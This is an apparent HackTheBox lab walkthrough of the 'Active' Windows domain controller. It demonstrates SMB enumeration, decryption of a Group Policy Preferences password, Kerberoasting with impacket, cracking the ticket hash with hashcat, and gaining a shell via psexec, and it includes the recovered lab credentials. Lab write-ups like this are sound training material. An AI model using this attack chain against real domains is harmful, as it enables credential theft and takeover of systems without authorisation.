Active Walkthrough
Platform: HackTheBox
Difficulty: Easy
OS: Windows
Author: Pawan Kumar (Vulntricks)
Scanning
└─$ rustscan -a $IP -- -sV -sC -oN scan_tcp.txt
PORT STATE SERVICE REASON VERSION
53/tcp open domain syn-ack ttl 127 Microsoft DNS 6.1.7601 (1DB15D39) (Windows Server 2008 R2 SP1)
| dns-nsid:
|_ bind.version: Microsoft DNS 6.1.7601 (1DB15D39)
88/tcp open kerberos-sec syn-ack ttl 127 Microsoft Windows Kerberos (server time: 2026-01-09 12:44:46Z)
593/tcp open ncacn_http syn-ack ttl 127 Microsoft Windows RPC over HTTP 1.0
636/tcp open tcpwrapped syn-ack ttl 127
3268/tcp open ldap syn-ack ttl 127 Microsoft Windows Active Directory LDAP (Domain: active.htb, Site: Default-First-Site-Name)
3269/tcp open tcpwrapped syn-ack ttl 127
5722/tcp open msrpc syn-ack ttl 127 Microsoft Windows RPC
9389/tcp open mc-nmf syn-ack ttl 127 .NET Message Framing
47001/tcp open http syn-ack ttl 127 Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-server-header: Microsoft-HTTPAPI/2.0
|_http-title: Not Found
49152/tcp open msrpc syn-ack ttl 127 Microsoft Windows RPC
49153/tcp open msrpc syn-ack ttl 127 Microsoft Windows RPC
49154/tcp open msrpc syn-ack ttl 127 Microsoft Windows RPC
49155/tcp open msrpc syn-ack ttl 127 Microsoft Windows RPC
49157/tcp open ncacn_http syn-ack ttl 127 Microsoft Windows RPC over HTTP 1.0
49158/tcp open msrpc syn-ack ttl 127 Microsoft Windows RPC
49162/tcp open msrpc syn-ack ttl 127 Microsoft Windows RPC
49166/tcp open msrpc syn-ack ttl 127 Microsoft Windows RPC
49169/tcp open msrpc syn-ack ttl 127 Microsoft Windows RPC
Service Info: Host: DC; OS: Windows; CPE: cpe:/o:microsoft:windows_server_2008:r2:sp1, cpe:/o:microsoft:windows
Enumeartion
As always my primary suspect is SMB so I'll start with enumearting the SMB service.
SMB enumeartion
smbclient -L //10.129.57.209/

And we get a list of Shares, we can try using enum4linux to enumerate further.
└─$ enum4linux $IP

Another method for listing the shares and access info
$ smbmap -H $IP

From all the results we know that we can read Replication. So we use smbclient to recurvisely enumerate the files and folders.
smbclient //10.129.57.209/Replication -c 'recurse; ls'
There is an interesting finding from the above command result. alt text
So download the file using mget command. and analyze it.


Found Pass : cpassword="edBSHOwhZLTjt/QS9FeIcJ83mjWA98gw9guKOhJOdcqh+ZGMeXOsQbCpZ3xUjTLfCuNH8pG5aSVYdYw/NglVmQ" User Name : active.htb\svctags
After some digging found that this is a GGP passowrd.
GPP Password.
Group Policy Preferences (GPP) passwords
refer to credentials historically stored by Windows administrators in Group Policy XML files to manage local accounts, service accounts, or drive mappings.
so decrypt it with gpp-decrypt
─$ gpp-decrypt edBSHOwhZLTjt/QS9FeIcJ83mjWA98gw9guKOhJOdcqh+ZGMeXOsQbCpZ3xUjTLfCuNH8pG5aSVYdYw/NglVmQ
GPPstillStandingStrong2k18

Kerberoasting.
With the given user and passowrd we can attempt to get user SPNs.
$ sudo impacket-GetUserSPNs -request -dc-ip $IP active.htb/svc_tgs -save -outputfile User_spn
Crack the hash
$ sudo hashcat -m 13100 User_spn /usr/share/wordlists/rockyou.txt --force
hashcat (v7.1.2) starting
You have enabled --force to bypass dangerous warnings and errors!
This can hide serious problems and should only be done when debugging.
Do not report hashcat issues encountered when using --force.
OpenCL API (OpenCL 3.0 PoCL 6.0+debian Linux, None+Asserts, RELOC, SPIR-V, LLVM 18.1.8, SLEEF, POCL_DEBUG) - Platform #1 [The pocl project]
============================================================================================================================================
* Device #01: cpu--0x000, 2938/5876 MB (1024 MB allocatable), 4MCU
Minimum password length supported by kernel: 0
Maximum password length supported by kernel: 256
Minimum salt length supported by kernel: 0
Maximum salt length supported by kernel: 256
Hashes: 1 digests; 1 unique digests, 1 unique salts
Bitmaps: 16 bits, 65536 entries, 0x0000ffff mask, 262144 bytes, 5/13 rotates
Rules: 1
Optimizers applied:
* Zero-Byte
* Not-Iterated
* Single-Hash
* Single-Salt
ATTENTION! Pure (unoptimized) backend kernels selected.
Pure kernels can crack longer passwords, but drastically reduce performance.
If you want to switch to optimized kernels, append -O to your commandline.
See the above message to find out about the exact limits.
Watchdog: Hardware monitoring interface not found on your system.
Watchdog: Temperature abort trigger disabled.
Host memory allocated for this attack: 513 MB (2725 MB free)
Dictionary cache built:
* Filename..: /usr/share/wordlists/rockyou.txt
* Passwords.: 14344392
* Bytes.....: 139921507
* Keyspace..: 14344385
* Runtime...: 0 secs
$krb5tgs$23$*Administrator$ACTIVE.HTB$active.htb/Administrator*$ae33eef0fbfe04bdd2941b3d6ffd7802$0122f0fe0a902649b4743e739990056eb64152cd3fc21452d83f306677ea683621ff7b7cec09f19a9575c12597ad607ec19246e8744d1335f0eade823c120340d79eb972e3a17daacdbcdc86218ecc09e725e213049ee27f5313074f47f566bd621bd49acb01f8fa202edd24579852b226a58f3939e47eca9ccd0915e9528cef8f5089d2aa4ceba4dee610f1464de67597a1ab626999c37fb4afe48fe5f6d2b79e22f62a3de0158b233405e48af009ac70edf4acac70bc4b23d07226d09f6e213b2c96b48dd5636c5b3a89b4718f8883bf9d1d17c510496066bc60bb01494e4c4acc2815a11fa712544ac11bc820cd6c0c94ed52ee769ebe84df6b745b408de55f6ff06de776904e0b908dcbe1e26f533b07361a83670a7f9e02453889ae8ad29b2b9b0c7b8e0baf6e9d1c23bc7108d5929bcb9e7075911946670e94aab65badab77d51fcf780467f69725179cc0df92a01cd14b2dd567fc9c5e50ac45d2381650e71896fede07e7b3ebed45a2438b1ac16448e27076fbce4ee5725e8cf914de98bcc295972e9bea77ae083f586f573b537b9ac9d742571383229476a7e4d3dbe9f0c0b8f9df0debbcbe7b601096ee59b5ec5ee61694e3004a9811b37e288ccbad90973d7abe5bcaeb7098121d02bb2d3ce0d40f444af76b29079d1ba3791dbf2e42ca3b4d38fffdc0b13401907ec9356c60d3752dd97d21ad0524cb74a19c7a9da1b321d56cbdca83b1417a2d79c3aac0c76a241de33fb90f0cf22f81bce0bca21aa36d91cfeb1d8f4fdb8d4b8a231b791c7b664f7683dcbf69a41107e5db29f6f0ca54e3497c4e5648d65d591b4a1b02b49d88a94136b5078866f30efbc4e4ead07f3064d9842f9c43da6073ca39b8d9d5429ba61bddc6be983ed0b054471ce3022f37d505b991e173edd8429e44328fbb30880770843ed5df93269f34750fd4558f3ed017a2ecdf0d4c90ef18c7aa642f9e71ea6c335d9442260bc88b104419af1cf7ec19c8e686e6b4331b5059d4cd60da2212b0859a2260555fc4b318b8ad0561169171368561fd25a19f9556522c07308c31a4e25b205079e5700851a169b4f40775dbe74c98fac1bb89a216c5e6095bbc8b36de4dfff1aa2bd6aec0d12ae14e9c1a2abae4ff75abb8aeee5eb1acbc8fde4942255717cecb3f8d0f52dc0aefc33ea5be76d7de0032a9e2445addbd32e27e851ae0de224cd0e2c39255e4bddb784d592fd46879e0ff7abf1d5548e4e0ebde4ea0953bf745:Ticketmaster1968
Password for Administrator : Ticketmaster1968

System Access
Using psexec to gain access to the command line.
─$ impacket-psexec active.htb/Administrator@$IP
Impacket v0.13.0.dev0 - Copyright Fortra, LLC and its affiliated companies
Password:
[*] Requesting shares on 10.129.57.209.....
[*] Found writable share ADMIN$
[*] Uploading file xHYYOGKk.exe
[*] Opening SVCManager on 10.129.57.209.....
[*] Creating service pajL on 10.129.57.209.....
[*] Starting service pajL.....
[!] Press help for extra shell commands
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation. All rights reserved.
C:\Windows\system32>